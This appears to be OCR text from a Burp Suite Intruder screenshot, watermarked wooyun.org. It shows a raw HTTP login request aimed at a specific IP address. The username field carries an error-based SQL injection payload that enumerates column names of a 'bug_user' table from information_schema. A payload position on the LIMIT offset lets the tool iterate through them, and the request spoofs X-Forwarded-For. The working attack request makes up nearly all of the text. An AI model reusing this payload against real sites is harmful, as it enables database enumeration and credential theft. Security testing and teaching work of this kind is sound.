 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload po
- see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 103.255.93.100
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: bug_uid=0; bug_username=0; bug_logintime=-1; bug_salt=guest
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 282
formhash=14bda08f&login=1&username=123' and (select 1 from(select count(*),concat(0x7c,(select  column_name
from information_schema.columns where table_name='bug_user' limit §0§,1),0x7c,floor(rand(0)*2))x from
information_schema.columns group by x limit 0,1)a) and '1'='1&password=123
www.wooyun.org